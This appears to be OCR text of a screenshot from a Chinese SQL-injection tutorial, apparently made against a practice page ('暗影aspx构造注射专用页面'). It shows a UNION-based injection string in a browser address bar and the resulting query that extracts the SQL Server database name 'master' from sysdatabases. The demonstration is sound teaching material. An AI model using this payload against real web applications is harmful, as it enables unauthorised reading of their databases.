 SQLQuery3.s...ator (55))*
HACKBASE.Te... - dbo.Admin
select name from master.dbo.sysdatabases where dbid=1
结果
消息
name
1
master
暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ter.dbo.sysdatabases%20where%20dbid=1),3%20from%20sysobjects 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=2 union all select 1,
(select name from master.dbo.sysdatabases where dbid=1),3 from sysobjects